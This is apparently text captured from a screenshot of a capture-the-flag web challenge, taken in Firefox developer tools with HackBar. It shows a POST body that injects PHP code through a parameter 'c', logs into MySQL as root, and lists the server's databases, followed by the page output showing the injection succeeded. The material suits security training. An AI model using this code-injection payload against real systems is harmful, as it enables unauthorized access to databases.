 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctftraining|information_schema|mysql|performance_schema|test|
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();
$l=mysqli_connect('127.0.0.1','root','root');
$r=mysqli_query($l,'SHOW DATABASES');
while($x=mysqli_fetch_assoc($r)){ echo $x['Database'].'|'; }
BROWSER HEADERS
Referer User-Agent
Cookie